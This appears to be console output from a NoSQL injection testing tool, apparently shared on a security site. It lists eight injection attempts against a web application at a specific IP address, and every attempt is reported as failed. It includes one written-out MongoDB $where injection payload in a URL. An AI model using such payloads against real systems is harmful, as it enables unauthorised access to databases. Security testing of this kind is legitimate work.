 Test 1: PHP/ExpressJS != associative array injection
Injection failed.
Test 2: $where injection (string escape)
http://219.153.49.228:49818/new_list.php?id%3Da%27%3B+return+db.a.find%28%29%3B+var+dummy%3D%27%21
Injection failed.
Test 3:  $where injection (integer escape)
Injection failed.
Test 4: $where injection string escape (single record)
Injection failed.
Test 5: $where injection integer escape (single record)
Injection failed.
Test 6: This != injection (string escape)
Injection failed.
Test 7: This != injection (integer escape)
Injection failed.
Test 8: PHP/ExpressJS > Undefined Injection
Injection failed.
Start timing based tests (y/n)?
FREEBUF